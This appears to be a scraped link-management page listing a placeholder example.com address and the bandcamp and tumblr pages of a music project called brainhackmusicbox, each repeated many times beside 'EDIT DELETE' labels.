http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.bandcamp.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
https://brainhackmusicbox.tumblr.com/
EDIT DELETE
